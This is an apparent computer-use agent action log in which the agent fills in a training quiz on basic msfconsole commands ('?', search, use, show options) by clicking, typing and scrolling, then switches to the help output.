
{"action": "scroll", "coordinate": [627, 170], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [627, 170], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [627, 170], "scroll_direction": "down", "scroll_amount": 2}
Step: Submit ? as the help menu's one-character alias
{"action": "left_click", "coordinate": [175, 366]}

{"action": "type", "text": "?"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [203, 369], "scroll_direction": "down", "scroll_amount": 2}

Step: Answer the module searching question with search
{"action": "left_click", "coordinate": [58, 397]}

{"action": "type", "text": "s"}

{"action": "type", "text": "earch"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [338, 343], "scroll_direction": "down", "scroll_amount": 3}

Step: Answer the module-selection question with use
{"action": "key", "text": "Tab"}

{"action": "type", "text": "s"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "use"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [384, 304], "scroll_direction": "down", "scroll_amount": 2}

Step: Try show and option for the module-information question, clearing each rejected answer
{"action": "key", "text": "Tab"}
{"action": "type", "text": "show"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "p"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "optin"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ion"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

Step: Bring the msfconsole help output in front of the quiz page
{"action": "key", "text": "alt+Tab"}
